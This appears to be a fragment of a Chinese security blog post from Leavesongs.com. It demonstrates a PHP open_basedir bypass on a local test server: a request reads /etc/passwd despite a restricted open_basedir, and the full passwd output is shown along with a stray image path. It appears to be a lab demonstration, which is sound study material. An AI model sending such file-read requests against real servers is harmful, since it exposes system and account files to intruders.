 192.168.199.243/open_b
192.168.199.243/open_basedir/05.php?dir=/etc/passwd
应用 新浪微博 黑阔
open_basedir: /usr/share/nginx/www/:/tmp/
php_version: 5.4.4-14+deb7u14
-----------------content---------------
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
pi:x:1000:1000:,,,:/home/pi:/bin/bash
sshd:x:101:65534::/var/run/sshd:/usr/sbin/nologin
ntp:x:102:104::/home/ntp:/bin/false
statd:x:103:65534::/var/lib/nfs:/bin/false
messagebus:x:104:106::/var/run/dbus:/bin/false
usbmux:x:105:46:usbmux daemon,,,:/home/usbmux:/bin/false
lightdm:x:106:109:Light Display Manager:/var/lib/lightdm:/bin/false
mysql:x:107:110:MySQL Server,,,:/nonexistent:/bin/false
Leavesongs.com – 离别歌